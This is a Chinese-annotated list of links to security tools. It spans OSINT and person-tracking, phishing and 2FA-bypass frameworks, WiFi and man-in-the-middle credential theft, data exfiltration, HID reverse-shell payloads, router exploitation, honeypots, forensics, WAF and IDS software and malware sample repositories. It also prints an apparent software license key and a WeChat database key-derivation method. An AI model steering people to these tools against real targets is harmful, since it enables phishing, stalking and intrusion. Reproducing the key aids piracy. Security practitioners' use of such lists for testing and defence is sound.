https://github.com/Saferman/cupper 根据用户习惯密码生成弱口令探测,楼上升级
https://github.com/LandGrey/pydictor py3,特定密码字典生成
https://github.com/mehulj94/Radium-Keylogger python 下的键盘记录工具
https://github.com/threatexpress/domainhunter 检查过期域名,bluecoat 分类和 Archive.org 历史记录,以确定最为适合于钓鱼和 C2 的域名
https://github.com/Mr-Un1k0d3r/CatMyPhish 收集目标类似的尚未注册的域名
https://github.com/x0day/Multisearch-v2 Bing、google、360、zoomeye 等搜索引擎聚合搜索,可用于发现企业被搜索引擎收录的敏感资产信息
https://github.com/n0tr00t/Sreg Sreg 可对使用者通过输入 email、phone、username 的返回用户注册的所有互联网护照信息。
https://github.com/SpiderLabs/social_mapper 社交媒体枚举和关联工具, 通过人脸识别关联人物侧写
https://github.com/vysec/MaiInt 公司雇员信息收集测试工具
https://github.com/jofpin/trape py,利用 OSINT 对人员进行追踪定位
https://github.com/famavott/osint-scraper 输入人名或邮箱地址, 自动从互联网爬取关于此人的信息
https://github.com/xHak9x/fbi py2,facebook 脸书信息搜集工具
https://github.com/initstring/linkedin2username 通过 Linkedin 领英获取相关公司员工列表
https://github.com/0x09AL/raven linux 下领英 Linkedin information gathering tool
https://github.com/Ridter/Mailget 通过脉脉用户猜测企业邮箱
https://github.com/haccer/tweep 使用 twitter API 进行信息爬取查询
https://github.com/MazenElzanaty/TwLocation py,获取 Twitter 用户发推的地址
https://github.com/vaguileradiaz/tinfoleak web 界面,对某人的 twitter 进行全面的情报分析
https://github.com/deepfakes 虚假音视频制作
https://www.jianshu.com/p/147cf5414851 聊聊那些常见的探侦类 APP
https://github.com/thinkst/canarytokens 重要文件的追踪溯源,信标定位(https://canarytokens.org/generate#)
https://github.com/ggerganov/kbd-audio c++,linux,利用麦克风监控键盘输入测试输入值
钓鱼框架邮件伪造
https://github.com/bhdresh/SocialEngineeringPayloads 负责收集用于证书盗窃和鱼叉式网络钓鱼攻击的社交工程技巧和 payloads
https://github.com/trustedsec/social-engineer-toolkit 专为社交工程设计的开源渗透测试框架
https://github.com/thelinuxchoice/blackeye 拥有 facebook、instagram 等三十余个钓鱼模板的一键启用工具
https://github.com/M4cs/BlackEye-Python 以 blackeye 为基础加强子域的管理
https://github.com/azizaltuntas/Camelishing py3,界面化社会工程学攻击辅助工具
https://github.com/JonCooperWorks/judas go,克隆网站钓鱼
https://github.com/gophish/gophish go,拥有在线模板设计、发送诱骗广告等功能的钓鱼系统
https://github.com/tatanus/SPF py2,deefcon 上的钓鱼系统
https://github.com/MSG-maniac/mail_fishing 甲方内部钓鱼系统
https://github.com/samyoyo/weeman 钓鱼的 http 服务器
https://github.com/Raikia/FiercePhish 可以管理所有钓鱼攻击的完整钓鱼框架,允许你跟踪单独的网络钓鱼活动,定时发送电子邮件等
https://github.com/securestate/king-phisher 可视化钓鱼活动工具包
https://github.com/fireeye/ReelPhish 实时双因素网络钓鱼工具
https://github.com/kgretzky/evilginx 绕过双因素验证的钓鱼框架
https://github.com/kgretzky/evilginx2 MiTM 框架, 登录页面钓鱼, 绕过双因素认证等
https://github.com/ustayready/CredSniper 使用 Flask 和 Jinja2 模板编写的网络钓鱼框架,支持捕获 2FA 令牌
https://github.com/fireeye/PwnAuth OAuth 滥用测试检测平台
https://github.com/n0pe-sled/Postfix-Server-Setup 自动化建立一个网络钓鱼服务器
https://github.com/Dionach/PhEmail py2,钓鱼与邮件伪造
https://github.com/PHPMailer/PHPMailer 世界上最流行的 PHP 发送邮件的代码
http://tool.chacuo.net/mailanonymous 在线邮件伪造
http://ns4gov.000webhostapp.com 在线邮件伪造
中间人攻击流量劫持
https://github.com/bettercap/bettercap 网络攻击以及监控的瑞士军刀。该工具支持多种模块,比如 ARP/DNS 欺骗、TCP 以及数据包代理等
https://github.com/mitmproxy/mitmproxy PY,支持 SSL 拦截,进行 https 流量代理
https://github.com/qiyeboy/BaseProxy py3,异步 http/https 代理,楼上简化版。可以作为中间人工具,比如说替换网址图片等
https://github.com/lgandx/Responder 用于嗅探网络内所有的 NTLM、NTLMv1/v2、Net-NTLMv1/v2 包,对网络内主机进行欺骗获取用户 hash。a 拿着 b 密码请求 b,c 对 a 说我是 b,然后 c 获得了 b 的密码,https://www.secpulse.com/archives/65503.html 【脉搏译文系列】渗透师指南之 Responder。
https://github.com/Kevin-Robertson/Inveigh 一款 PowerShell LLMNR / mDNS / NBNS 欺骗器和中间人工具
https://github.com/LionSec/xerosploit 中间人攻击测试工具包
https://github.com/AlsidOfficial/WSUSpendu 可以自主创建恶意更新,并将其注入到 WSUS 服务器数据库中,然后随意的分发这些恶意更新
https://github.com/infobyte/evilgrade 一个模块化的脚本框架,使攻击者在不知情的情况下将恶意更新注入到用户更新中
https://github.com/quickbreach/smbetray 专注于通过文件内容交换、lnk 交换来攻击客户端,以及窃取任何以明文形式传输的数据
https://github.com/mrexodia/haxxmap 对 IMAP 服务器进行中间人攻击
协议解析流量还原分析
https://github.com/wireshark/wireshark 协议解析流量分析还原
https://github.com/CoreSecurity/impacket Impacket 是用于处理网络协议的 Python 工具包集合,内网中可用以提权例如 wmiexec.py、NMB,SMB1-3 和 MS-DCERPC 提供对协议实现本身的低级别编程访问。
https://github.com/secdev/scapy 内置了交互式网络数据包处理、数据包生成器、网络扫描器网络发现和包嗅探工具,提供多种协议包生成及解析插件,能够灵活的的生成协议数据包,并进行修改、解析。
https://gitee.com/qielige/openQPA 协议分析软件 QPA 的开源代码,特点是进程抓包、特征自动分析
https://github.com/jtpereyda/boofuzz 网络协议 fuzz 测试
https://www.jianshu.com/p/4dca12a35158 5 个常用的免费报文库
https://github.com/zerbea/hcxdumptool 从 Wlan 设备上捕获数据包
https://github.com/NytroRST/NetRipper 支持截获像 putty,winscp,mssql,chrome,firefox,outlook,https 中的明文密码
https://github.com/shramos/polymorph 支持几乎所有现有协议的实时网络数据包操作框架
https://github.com/nospaceships/raw-socket-sniffer C,PS,无需驱动抓取 Windows 流量
无线网络 WIFI 中间人攻击
https://github.com/wi-fi-analyzer/fluxion 窃取用户 wifi 密码的进行密码重放攻击
https://github.com/0v3rl0w/e013 窃取 Wifi 密码. VB 脚本
https://github.com/cls1991/ng 获取你当前连接 wifi 的密码与 ip
https://github.com/wifiphisher/wifiphisher PY,中间人攻击,FakeAp 恶意热点,WIFI 钓鱼,凭证窃取
https://github.com/1N3/PRISM-AP 自动部署 RogueAP(恶意热点) MITM 攻击框架
https://github.com/sensepost/mana Wifi 劫持工具,可以监听计算机或其他移动设备的 Wifi 通信,并能够模仿该设备
https://github.com/deltaxflux/fluxion bash 与 py,对使用 wpa 协议的无线网络进行 MiTM 攻击
https://github.com/DanMcInerney/LANs.py ARP 欺骗,无线网络劫持
无线网络 WIFI 防御
https://github.com/SYWorks/waidps PY,Linux 下无线网络入侵检测工具
https://github.com/SkypLabs/probequest 嗅探和显示无线网卡附近的 Wifi Probe 请求
https://github.com/wangshub/hmpa-pi 在树莓派或路由,利用 Wireshark 扫描附近网络 WiFi 设备,当有手机或其它 Wi-Fi 设备在附近时,通过邮件或者微信提醒
https://github.com/besimaltnok/PiFinger 检查 wifi 是否为”Wifi-Pineapple 大菠萝”所开放的恶意热点
https://github.com/WiPi-Hunter/PiSavar 利用 PineAP,对于 FAKE AP 虚假接入点,如”Wifi-Pineapple 大菠萝”进行监测
无线网络 WIFI 审计测试
https://www.wifislax.com 西班牙 wifi 审计系统,国内汉化版为无线革新 5.1.1 Wifislax-WRC
https://cn.elcomsoft.com/ewsa.html ewsa,wifi 嗅探,握手包密码还原,EWSA-173-HC1UW-L3EGT-FFJ3O-SOQB3
https://www.passcape.com wifipr,握手包密码还原,另外还有许多商业版 windows 下密码还原工具
https://github.com/MisterBianco/BoopSuite 无线网络审计工具,支持 2-5GHZ 频段
https://github.com/aircrack-ng/aircrack-ng 由数据包嗅探器、检测器、WPA / WPA2-PSK 解密器、WEP 和用于 802.11 无线局域网的分析工具组成
https://github.com/t6x/reaver-wps-fork-t6x wps 跑 pin 码攻击,常见 wifi 攻击
https://github.com/derv82/wifite2 wifite 无线审计工具升级版,联动 aircrack-ng 与 reaver
https://github.com/savio-code/fern-wifi-cracker 无线安全审计工具
https://github.com/P0cL4bs/WiFi-Pumpkin 无线安全渗透测试套件
https://github.com/entropy1337/infernal-twin 自动化无线攻击工具 Infernal-Wireless
https://github.com/m4n3dw0lf/PytheM Python 网络/渗透测试工具
https://github.com/InfamousSYN/rogue 无线网络攻击工具包
https://github.com/cSploit/android 手机 WiFi 渗透工具框架,可以使用 msf
https://github.com/chrisk44/Hijacker 手机 wifi 测试工具
https://andrax-pentest.org/ kali hunter 手机渗透测试系统
https://www.zimperium.com/zanti-mobile-penetration-testing 手机 wifi 渗透工具
数据取回隐秘传输
https://github.com/TryCatchHCF/Cloakify 躲避 DLP/MLS 数据泄露防护系统,突破数据白名单控制,躲避 AV 检测进行数据盗取
https://github.com/sensepost/DET 使用单个或多个通道同时执行数据取回
https://github.com/Arno0x/DNSExfiltrator 利用 DNS 解析进行数据隐秘传输的工具
https://github.com/ytisf/PyExfil 用于数据取回的 Python 软件包
https://github.com/Arno0x/ReflectiveDnsExfiltrator 反射 DNS 解析隐蔽通道进行数据泄露
硬件安全
https://github.com/unprovable/PentestHardware 硬件渗透测试实用手册
https://ducktoolkit.com/ 橡皮鸭、HID 键盘模拟器
https://github.com/insecurityofthings/jackit 用于 Mousejack 的开发代码
https://github.com/samyk/magspoof 信用卡信息盗取
https://github.com/mame82/P4wnP1_aloa 在树莓派 Raspberry Pi 上安装常用的测试组件,打造移动测试平台
https://www.freebuf.com/geek/195631.html 成为物理黑客吧!利用树莓派实现 P4wnP1 项目进行渗透测试
https://github.com/mame82/P4wnP1 在树莓派安装网络劫持键盘注入(WHID)工具
https://github.com/ebursztein/malusb 创建跨平台的 HID 欺骗 payload,并在 Windows 和 OSX 上建立反向 TCP-shell
https://github.com/Orange-Cyberdefense/fenrir-ocd 主要功能和用途是绕过有线 802.1x 保护并使你能够访问目标网络
https://github.com/360PegasusTeam/GhostTunnel 可在隔离环境下使用 HID 生成隐蔽后门,释放有效负载后删除自身
https://github.com/LennyLeng/RadioEye RFID 配合常见的 NFC 使用
https://github.com/Proxmark/proxmark3/ RFID 神器 PM3
http://www.freebuf.com/news/others/605.html RFID Hacking–资源大合集
https://github.com/UnicornTeam/HackCube-Special 独角兽实验室硬件渗透测试平台
IoT 安全
https://github.com/w3h/icsmaster 整合工控安全资源
https://github.com/V33RU/IoTSecurity101 IoT 工控安全与物联网安全学习的一些文章和资源
http://www.freebuf.com/ics-articles 工控相关
http://www.freebuf.com/sectool/174567.html 工业控制系统(ICS)安全专家必备的测试工具和安全资源
http://www.freebuf.com/articles/ics-articles/178822.html 浅析煤炭企业如何进行工控安全建设
http://www.freebuf.com/articles/network/178251.html 工控安全现场实施经验谈之工控系统如何加强主机防护
https://github.com/hslatman/awesome-industrial-control-system-security 工控系统安全方向优秀资源收集仓库
https://github.com/adi0x90/attifyos IoT 集成安全测试系统,带有一些常用的软件
https://github.com/moki-ics/moki 一键配置类似 kali 的工控渗透测试系统的脚本,
https://gitlab.com/expliot_framework/expliot py3,工控安全漏洞测试框架
https://github.com/dark-lbp/isf py2,工控中类似 msf 的测试框架
https://github.com/enddo/smod py2,使用了 scapy 模块,主要针对 modbus 协议测试
https://github.com/shodan-labs/iotdb nmap 配合 shodan API 扫描 IoT 设备
https://github.com/XHermitOne/icscanner 带界面的 ics 扫描器
https://github.com/yanlinlin82/plcscan 通过 TCP/102 和 TCP/502 识别互联网上 PLC 设备和其他 Modbus 设备
https://github.com/nsacyber/GRASSMARLIN NSA 旗下 ICS/SCADA 态势感知
https://github.com/nezza/scada-stuff 对 SCADA/ICS 设备进行逆向与攻击
摄像头安全
https://github.com/woj-ciech/kamerka 配合 shodan API 扫描到的摄像头地理位置显示在地图上
https://github.com/Ullaakut/cameradar GO,针对摄像头 RTSP 协议渗透测试,附弱口令字典
https://github.com/Ullaakut/camerattack GO,摄像头远程禁用
https://github.com/NIteshx2/UltimateSecurityCam py3,摄像头监测外来人员软件,有防欺骗设置
路由安全
http://stascorp.com RouterScan 毛子开发的路由器漏洞利用工具,界面化很强大
https://github.com/threat9/routersploit py3,仿 msf 路由器漏洞利用框架
https://github.com/jh00nbr/Routerhunter-2.0 已停止更新,路由器漏洞扫描利用
https://github.com/googleinurl/RouterHunterBR php,路由器设备漏洞扫描利用
https://github.com/scu-igroup/telnet-scanner Telnet 服务密码撞库
物联网安全
https://github.com/RUB-NDS/PRET 打印机攻击框架
https://github.com/rapid7/IoTSeeker 物联网设备默认密码扫描检测工具
https://github.com/schutzwerk/CANalyzat0r 专有汽车协议的安全分析工具包
https://github.com/pasta-auto 智能汽车测试
Fuzz 模糊测试漏洞挖掘
http://www.freebuf.com/articles/rookie/169413.html 一系列用于 Fuzzing 学习的资源汇总
https://github.com/secfigo/Awesome-Fuzzing Fuzz 相关学习资料
https://github.com/fuzzdb-project/fuzzdb fuzz 资料数据库
https://github.com/ivanfratric/winafl AFL for fuzzing Windows binaries,原创技术分析 | AFL 漏洞挖掘技术漫谈
https://github.com/attekett/NodeFuzz a fuzzer harness for web browsers and browser like applications.
https://github.com/google/oss-fuzz Continuous Fuzzing for Open Source Software
http://blog.topsec.com.cn/ad_lab/alphafuzzer/ 以文件格式为主的漏洞挖掘工具
https://bbs.ichunqiu.com/thread-24898-1-1.html Test404 -HTTP Fuzzer V3.0
https://github.com/xmendez/wfuzz py,Web 安全模糊测试工具,模块化可处理 burp 所抓请求和响应报文
https://github.com/1N3/BlackWidow 基于 Python 实现的 Web 爬虫,用于收集目标网站的情报信息并对 OWASP 漏洞进行模糊测试
https://github.com/bunzen/pySSDeep py,一个基于模糊哈希(Fuzzy Hashing)算法的工具。go,glaslos/ssdeep;C,ssdeep-project/ssdeep
https://github.com/googleprojectzero/winafl AFL 针对 Windows 二进制进行测试
安全防护
https://github.com/baidu/AdvBox Advbox 是支持多种深度学习平台的 AI 模型安全工具箱,既支持白盒和黑盒算法生成对抗样本,衡量 AI 模型鲁棒性,也支持常见的防御算法
https://github.com/quoscient/octopus 区块链智能合约安全分析工具
https://github.com/Cyb3rWard0g/HELK 具有高级分析功能的威胁狩猎 ELK
https://github.com/trimstray/otseca linux 系统审计工具,可以导出系统配置,生成报表
https://github.com/BugScanTeam/DNSLog 一款基于 django 监控 DNS 解析记录和 HTTP 访问记录的工具,可以配合盲注、xss、解析对方真实 ip 使用
https://github.com/mwrlabs/dref DNS 重绑定利用框架
https://github.com/chengr28/Pcap_DNSProxy/blob/master/README.zh-Hans.md Pcap_DNSProxy 是一个基于 WinPcap/LibPcap 用于过滤 DNS 投毒污染的工具
https://github.com/PlagueScanner/PlagueScanner 使用 python 实现的集成 ClamAV、ESET、Bitdefender 的反病毒引擎
https://github.com/m4rco-/dorothy2 一款木马、僵尸网络分析框架
http://github.com/jumpserver/jumpserver 基于 Python3 的开源堡垒机
https://github.com/github/glb-director 负载均衡组件 GLB,数据解析使用了 dpdk
https://github.com/processhacker/processhacker 监控系统资源、软件调试、检测恶意软件,管理进程
https://github.com/TKCERT/mail-security-tester 检测邮件防护与过滤系统的测试框架
https://github.com/chaitin/sqlchop-http-proxy 利用 HTTP 反向代理,内置 SQLChop 作为 SQL 注入攻击检测模块,可以拦截 SQL 注入流量而放行正常流量
https://github.com/OWASP/SecureTea-Project 当有人私自触碰电脑鼠标或触摸板,进行报警
代码审计应用测试
https://www.waitalone.cn/seay-source-code-auditv2.html Seay 源代码审计系统 2.1 版本
https://github.com/pyupio/safety 检查所有已安装 Python 包, 查找已知的安全漏洞
https://github.com/pumasecurity/puma-scan 实时代码审计,vs 插件
https://github.com/wufeifei/cobra 白盒代码安全审计系统
https://github.com/OneSourceCat/phpvulhunter 静态 php 代码审计
https://github.com/ripsscanner/rips 基于 php 的 php 代码审计工具
https://github.com/Qihoo360/phptrace 跟踪、分析 PHP 运行情况的工具
https://github.com/ajinabraham/NodeJsScan Node.JS 应用代码审计
https://github.com/ctxis/beemka 针对 Electron App 的漏洞利用工具包
https://github.com/doyensec/electronegativity Electron 应用代码审计,App 的错误配置和安全问题
https://github.com/shengqi158/pyvulhunter Python 应用审计
https://github.com/securego/gosec Go 语言源码安全分析工具
https://github.com/GoSSIP-SJTU/TripleDoggy 基于 clang 的 c/c++/object-c 源代码检测框架,有大量接口可以被调用
https://github.com/ga0/pyprotect 给 python 代码加密,防止逆向
https://github.com/presidentbeef/brakeman Ruby on Rails 应用静态代码分析
https://github.com/python-security/pyt 用于检测 Python Web 应用程序中的安全漏洞的静态分析工具
https://github.com/m4ll0k/WPSploit WordPress 插件代码安全审计
https://github.com/elcodigok/wphardening 加强任何 WordPress 安装的安全
大数据平台安全
https://github.com/shouc/BDA 针对 hadoop/spark/mysql 等大数据平台的审计与检测
https://github.com/wavestone-cdt/hadoop-attack-library hadoop 测试方式和工具集
蜜罐安全
https://github.com/paralax/awesome-honeypots 蜜罐开源技术收集
https://github.com/threatstream/mhn 现代蜜网,集成了多种蜜罐的安装脚本,可以快速部署、使用,也能够快速的从节点收集数据
https://github.com/dtag-dev-sec/tpotce T-POT,里面使用 docker 技术实现多个蜜罐组合,配合 ELK 进行研究与数据捕获
https://www.freebuf.com/sectool/190840.html T-Pot 多蜜罐平台使用心法
https://github.com/n3uz/t-pot-autoinstall 将 fork 的 T-POT 蜜罐的一键安装脚本替换为国内加速镜像
Web 蜜罐内网监测
https://github.com/micheloosterhof/cowrie py2,使用 ELK(ElasticSearch,LogStash,Kibana)进行数据分析,目前支持 ssh,telnet,sftp 等协议
https://github.com/mushorg/snare py3,web 安全蜜罐,可克隆指定 Web 页面
https://github.com/honeynet/beeswarm py,使用 agent 探针与蜜罐进行实时交互来引诱攻击者
https://github.com/thinkst/opencanary PY2,SNMP\RDP\SAMBA 蜜罐
https://github.com/p1r06u3/opencanary_web PY,TORNADO,内网低交互蜜罐。支持自动化安装,目前支持常见的 16 中协议,现为探针/蜜罐-管理的架构,可以考虑二次开发为探针-沙盒-管理的架构
https://github.com/p1r06u3/opencanary_web
https://github.com/Cymmetria 知名欺骗防御蜜罐组织。Struct、weblogic、telnet、Cisco ASA、Micros 等仿真蜜罐
https://github.com/Cymmetria/honeycomb Cymmetria 公司开源蜜罐框架,低交互
https://github.com/honeytrap/honeytrap 可扩展蜜罐框架,支持探针部署与高交互蜜罐
https://gosecure.net/2018/12/19/rdp-man-in-the-middle-smile-youre-on-camera/ RDP MITM,打造可记录图像和按键的 RDP 蜜罐(https://github.com/gosecure/pyrdp)
摄像头蜜罐
https://github.com/alexbredo/honeypot-camera py,摄像头蜜罐。tornado 模拟 WEB 服务,图片代替视频,可以考虑后期多加点图片和按钮
https://github.com/EasyDarwin/EasyIPCamera C,RTSP 服务器组件用以构建摄像头蜜罐
工控蜜罐
https://github.com/sjhilt/GasPot 模拟油电燃气工控系统
https://github.com/djformby/GRFICS IoT 工业仿真系统模拟框架,采用 MODBUS 协议对 PLC 虚拟机监视和控制
https://github.com/RabitW/IoTSecurityNAT IoT 测试系统,方便快速接入各种设备,进行安全测试
https://github.com/mushorg/conpot 针对 ICS/SCADA 的低交互工控蜜罐,模拟 Modbus 和 S7comm
逆向相关
https://www.peerlyst.com/posts/resource-learning-how-to-reverse-malware-a-guide 恶意软件逆向指南和工具的集合
https://github.com/ReFirmLabs/binwalk 二进制 pwn 文件自动化逆向,拥有多种插件
https://github.com/angr/angr 一个具有动态符号执行和静态分析的二进制分析工具
https://github.com/endgameinc/xori 自定义反汇编框架
https://down.52pojie.cn/ 吾爱破解爱盘工具包
https://github.com/blacknbunny/peanalyzer32 PE 文件分析和反汇编工具
https://github.com/DominicBreuker/pspy 不用 root 权限就可以监控进程运行
CTF 相关
https://ctf-wiki.github.io/ctf-wiki/ CTFwiki,Misc/Crypto/Web/Assembly/Executable/Reverse/Pwn/Android/ICS
https://github.com/adon90/pentest_compilation ctf 比赛与 OSCP 考试中常见的知识点和命令
https://github.com/gabemarshall/microctfs 小型 ctf 镜像 docker
https://github.com/giantbranch/pwn_deploy_chroot 部署多个 pwn 题到一个 docker 容器中
https://github.com/facebook/fbctf CTF 比赛框架
https://github.com/0Chencc/CTFCrackTools CTF 工具集成包
https://github.com/guyoung/CaptfEncoder CTF 密码编码全家桶,还有小程序版本
https://github.com/Gallopsled/pwntools pwn 类型,二进制利用框架
https://github.com/ChrisTheCoolHut/Zeratool pwn 类型,二进制利用框架
https://github.com/ChrisTheCoolHut/Rocket-Shot pwn,自动攻击脚本
https://0xrick.github.io/lists/stego/ 隐写术工具集,Steganography – A list of useful tools and resources
https://github.com/DominicBreuker/stego-toolkit 隐写工具包
https://github.com/bugsafe/WeReport WeReport 报告助手
https://github.com/PELock/CrackMeZ3S-CTF-CrackMe-Tutorial 为 CTF 比赛编写 CrackMe 软件
计算机与移动设备取证调查
https://www.freebuf.com/articles/rookie/195107.html 记一次微信数据库解密过程。微信的加密数据库的解密密码是由“设备的 IMEI(MEID)+用户的 uin,进行 MD5,然后取其前 7 位小写字母”构成的
https://www.audacityteam.org/ 音频文件和波形图处理工具
http://www.sweetscape.com/010editor/ 识别不同文件格式(模板)的 16 进制编辑器,具有文件修复功能
http://www.magicexif.com/ 将照片图像中的 exif 信息数据化
http://mediaarea.net/MediaInfo 类似 exiftool 来查看内容区域和元数据信息
https://www.sno.phy.queensu.ca/~phil/exiftool/ 检查图像文件的 exif 元数据
https://www.gimp.org/ Gimp 提供了转换各类图像文件可视化数据的功能,还可以用于确认文件是否是一个图像文件
https://github.com/volatilityfoundation/volatility windows 内存取证分析
https://github.com/gleeda/memtriage Windows 内存取证分析
https://github.com/SekoiaLab/Fastir_Collector Windows 取证/信息收集,不限于内存,注册表,文件信息等
https://github.com/Viralmaniar/Remote-Desktop-Caching– RDP 信息复原,png 图片格式
https://github.com/comaeio/LiveCloudKd C,针对 Hyper-V 的内存取证
–https://github.com/sevagas/swap_digger 针对 Linux swap 进行取证分析的工具
http://extundelete.sourceforge.net/ linux 下的文件恢复
https://github.com/viaforensics/android-forensics 安卓取证 App 和框架,可以对安卓设备内各种信息进行提取
https://github.com/davidmcgrew/joy 用来捕获和分析内外网流量数据的包,主要用于进行网络调查、安全监控和取证
https://github.com/USArmyResearchLab/Dshell 可扩展的网络取证分析框架,支持快速开发插件与解析网络数据包捕获
http://qpdf.sourceforge.net/ 查看 pdf 文件并整理提取信息
http://zipinfo.com/ 在无需提取的情况下列出了 zip 文件的内容信息
http://f00l.de/pcapfix/ pcap 文件修复
https://www.cgsecurity.org/wiki/TestDisk 磁盘分区修复
https://github.com/decalage2/oletools py,用于分析 MS OLE2 文件(结构化存储,复合文件二进制格式)和 MS Office 文档
https://www.xplico.org/download 内存取证
https://github.com/google/bochspwn-reloaded Bochspwn Reloaded(内核信息泄漏检测)工具
https://github.com/abrignoni/DFIR-SQL-Query-Repo 收集用于数据取证的 SQL 查询模板
https://www.freebuf.com/news/193684.html iOS 取证技巧:在无损的情况下完整导出 SQLite 数据库
移动安全
https://github.com/Brucetg/App_Security App 安全学习资源
https://github.com/rovo89/Xposed 随心所欲修改安卓手机系统
https://github.com/android-hacker/VirtualXposed 基于 VirtualApp 和 epic 在非 ROOT 环境下运行 Xposed 模块的实现
https://github.com/MobSF/Mobile-Security-Framework-MobSF 移动安全审计框架。android、ios、win
https://github.com/WooyunDota/DroidSSLUnpinning 安卓证书锁定解除的工具
https://github.com/nccgroup/house 运行时手机 App 分析工具包, 带 Web GUI
https://github.com/UltimateHackers/Diggy 从 Apk 文件中提取 URLs 的工具
https://github.com/nettitude/scrounger iOS 和 Android 移动应用程序渗透测试框架
https://github.com/XekriCorp/LeakVM 安卓应用安全测试框架
https://github.com/zsdlove/ApkVulCheck 安卓漏洞扫描工具
https://github.com/samyk/frisky 针对 ios/macOS 应用的嗅探/修改/逆向/注入等工具
https://github.com/GeoSn0w/OsirisJailbreak12 IOS12 不完全越狱
https://github.com/chaitin/passionfruit iOS 应用逆向与分析工具,可以大大加速 iOS 应用安全分析过程
防火墙规则、Waf、CDN 相关
https://github.com/baidu/openrasp RASP,Runtime Application Self-Protection,实时应用自我保护,更智能,针对每个语言定制
https://github.com/snort3/snort3 snort 算是最出名的开源 ids 入侵检测
https://github.com/chaitin/yanshi 长亭偃师(yanshi),雷池(SafeLine)防火墙核心引擎使用到的代码生成工具
https://github.com/SpiderLabs/ModSecurity C,跨平台 WAF engine for Apache, IIS and Nginx
https://github.com/klaubert/waf-fle ModSecurity Web 控制台
https://github.com/xsec-lab/x-waf 适用于中小企业的云 waf
https://github.com/jx-sec/jxwaf 基于 openrestynginx+lua 开发,独创的业务逻辑防护引擎和机器学习引擎,解决传统 WAF 无法对业务安全进行防护的痛点
https://github.com/loveshell/ngx_lua_waf 基于 lua-nginx-moduleopenresty 的 web 应用防火墙
https://github.com/Janusec/janusec 基于 Golang 开发的应用安全网关,具备 WAF、CC 攻击防御、证书私钥加密、负载均衡、统一 Web 化管理等功能。
https://github.com/SpiderLabs/owasp-modsecurity-crs a set of generic attack detection rules for use with ModSecurity or compatible web application firewalls
https://github.com/kirillwow/ids_bypass IDS Bypass 脚本
https://github.com/milo2012/ipv4bypass 利用 ipV6 地址绕过 waf
https://github.com/3xp10it/bypass_waf 防火墙绕过脚本
https://github.com/m0rtem/CloudFail 针对 Cloudfail,查找位于 CDN 后面网站的真实 IP
https://github.com/Nitr4x/whichCDN CDN 识别、检测
https://github.com/3xp10it/xcdn 尝试找出 cdn 背后的真实 ip,3xp10it.github.io 博客
入侵检测
https://github.com/Neo23x0/Loki 一款 APT 入侵痕迹扫描器
https://github.com/ossec/ossec-hids 开源 hids 堡垒机
https://github.com/grayddq/HIDS hids 基于主机型入侵检测系统,一个人的安全部
https://github.com/ysrc/yulong-hids 驭龙 HIDS 是一款由 YSRC 开源的入侵检测系统
https://github.com/DianrongSecurity/AgentSmith-HIDS 点融开源 HIDS,开源部分为主机情报收集工具
https://github.com/Tencent/HaboMalHunter 哈勃分析系统,linux 系统病毒分析及安全测试
https://github.com/JPCERTCC/LogonTracer 根据 win 登陆记录日志来分析并用图形化展示恶意登陆行为
https://github.com/anwi-wips/anwi 无线 IDS, 基于低成本的 Wi-Fi 模块(ESP8266)
https://github.com/Security-Onion-Solutions/security-onion 基于 ubuntu 用于入侵检测,网络安全监控和日志管理,采用分布式架构
https://github.com/jpcertcc/sysmonsearch 将 Sysmon 的日志结果可视化
http://m.imooc.com/article/21236 快速自检电脑是否被黑客入侵过(Windows 版)
http://www.freebuf.com/articles/system/157597.html 快速自检电脑是否被黑客入侵过(Linux 版)
http://www.freebuf.com/rookie/179638.html 服务器入侵溯源小技巧整理
https://github.com/zhanghaoyil/Hawk-I 基于无监督机器学习算法从 Web 日志中自动提取攻击 Payload
恶意文件测与样本分析
https://github.com/open-power-workgroup/Hospital 全国莆田系医院名单
https://github.com/chenerlich/FCL 恶意代码使用的命令行收集
https://paper.seebug.org/421 常见软件合集与恶意软件分析
https://github.com/sapphirex00/Threat-Hunting apt 恶意软件样本
https://www.malware-traffic-analysis.net/ 恶意软件样本
http://dasmalwerk.eu/ 恶意软件样本
https://github.com/ytisf/theZoo 恶意软件样本
https://github.com/mstfknn/malware-sample-library 恶意软件样本
http://99.248.235.4/Library/ 恶意软件样本库。ladder
https://github.com/robbyFux/Ragpicker 恶意软件信息爬取汇总分析
https://github.com/phage-nz/ph0neutria 恶意软件信息爬取汇总分析
https://github.com/JR0driguezB/malware_configs 常见恶意配置文件
https://github.com/sfaci/masc 扫描网站中的恶意软件, 以及其他一些网站维护功能
https://github.com/Neo23x0/munin 依据文件 Hash 从各种在线恶意软件扫描服务提取信息的工具
https://github.com/1lastBr3ath/drmine 自动化检测网页是否包含挖矿脚本的工具
https://github.com/KasperskyLab/klara 卡巴斯基开源基于 Yara 的分布式恶意软件扫描系统,
https://github.com/botherder/kraken go,实现的 Yara 恶意软件扫描器
https://github.com/alexandreborges/malwoverview simple,将恶意文件进行快速分类
https://github.com/joxeankoret/pigaios 直接对比源代码与编译的二进制文件
https://github.com/viper-framework py2,二进制分析和管理框架,对恶意文件进行分析
https://github.com/netxfly/sec_check 通过信息采集(账户、连接、端口等)与 yara 扫描进行安全检测
https://github.com/nao-sec/tknk_scanner yara 引擎为基础的恶意软件识别框架
https://github.com/felixweyne/ProcessSpawnControl powershell,对恶意程序进行检测与监控
https://github.com/Aurore54F/JaSt 使用语法检测恶意/混淆的 JS 文件,https://www.blackhoodie.re/assets/archive/JaSt_blackhoodie.pdf
http://edr.sangfor.com.cn/ win,Linux 下恶意软件、webshell 检测查杀工具
http://www.clamav.net/downloads 病毒查杀软件
http://www.chkrootkit.org/ rootkit 检测工具
http://rootkit.nl/projects/rootkit_hunter.html rootkit 检测工具
恶意文件检测之 Webshell 查杀扫描
http://www.safedog.cn/ 安全狗 web 防火墙
http://d99net.net/ win,啊 D 出品 D 盾 _ 防火墙,包含 waf 与 webshel 检测功能
https://github.com/he1m4n6a/findWebshell py,webshell 检查工具,可后期添加后门指纹,很强大
https://github.com/ym2011/ScanBackdoor 一款简洁的 Webshell 扫描工具
https://github.com/erevus-cn/scan_webshell webshell 扫描工具
https://github.com/yassineaddi/BackdoorMan 可对指定目录进行 php webshell 检测
https://github.com/nbs-system/php-malware-finder 一款高效率 PHP-webshell 扫描工具
https://github.com/emposha/PHP-Shell-Detector 测试效率高达 99%的 webshell 检测工具
https://github.com/emposha/Shell-Detector Webshell 扫描工具,支持 php/perl/asp/aspx webshell 扫描
压力测试与 DDOS 相关
https://github.com/ywjt/Dshield DDOS 防护
https://github.com/NewEraCracker/LOIC/ 一个为 Windows 设计的网络压力测试工具现已支持 Mac OS——译者注
